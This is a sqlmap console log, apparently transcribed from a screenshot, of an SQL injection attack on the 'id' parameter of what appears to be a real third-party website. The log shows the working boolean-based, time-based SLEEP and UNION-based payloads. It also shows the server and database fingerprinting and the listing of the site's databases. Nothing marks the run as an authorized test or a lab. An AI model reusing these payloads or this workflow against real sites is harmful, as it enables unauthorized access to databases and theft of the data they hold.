 [15:24:47] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[15:25:09] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based
blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[15:25:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:25:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:26:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:26:02] [WARNING] most probably web server instance hasn't recovered yet from
previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[15:26:12] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:26:16] [INFO] target URL appears to have 8 columns in query
[15:26:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8 AND 9241=9241
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=8 AND (SELECT * FROM (SELECT(SLEEP(5)))jlVj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-1930 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6b7171,0
x7764626c67676c777548,0x71767a7871),NULL,NULL,NULL--
---
[15:26:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
[15:26:36] [INFO] fetching database names
[15:26:37] [INFO] the SQL query used returns 2 entries
[15:26:37] [INFO] retrieved: information_schema
[15:26:37] [INFO] retrieved: sq_564254etwsd
available databases [2]:
[*] information_schema
[*] sq_564254etwsd
[15:26:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sysbio.org.cn'
[*] shutting down at 15:26:37